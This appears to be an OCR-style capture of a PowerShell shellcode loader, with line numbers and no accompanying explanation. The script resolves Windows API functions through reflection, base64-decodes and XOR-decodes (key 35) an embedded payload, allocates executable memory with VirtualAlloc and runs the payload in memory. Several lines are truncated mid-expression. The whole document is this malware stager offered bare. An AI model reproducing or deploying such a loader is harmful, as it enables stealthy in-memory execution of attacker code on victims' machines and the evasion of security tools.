 1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOoY1um41dpIvNzqGs7qHsDIvDAH2qoF6gi9RLcEuOP4uwuIuQbw1bXIF7bGF4HVsF7qHsHIvBFqC9oqHs/IvCoJ6gi86pnBwd
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@
37